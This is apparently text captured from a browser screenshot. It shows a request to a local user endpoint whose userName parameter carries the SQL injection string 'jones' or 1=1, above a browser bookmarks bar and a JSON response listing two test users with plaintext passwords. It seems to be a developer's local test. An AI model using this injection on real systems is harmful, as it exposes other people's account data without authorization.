 localhost:9211/association/user?userName=%27jones%27%20or%201=1
哔哩哔哩 (゜-゜)つ... 通义千问 译 百度翻译-您的超级... 知 (2 封私信) 首页 - 知乎 办公网站 娱乐网站 招聘
1 [
2 {
3 "id": 1,
4 "username": "Jones",
5 "password": "1",
6 "name": "1",
7 "gender": null,
8 "age": 1,
9 "phone": null,
10 "address": null,
11 "type": 2,
12 "status": 1
13 },
14 {
15 "id": 2,
16 "username": "jack",
17 "password": "2",
18 "name": "2",
19 "gender": null,
20 "age": 1,
21 "phone": null,
22 "address": null,
23 "type": 2,
24 "status": 1
25 }
26 ]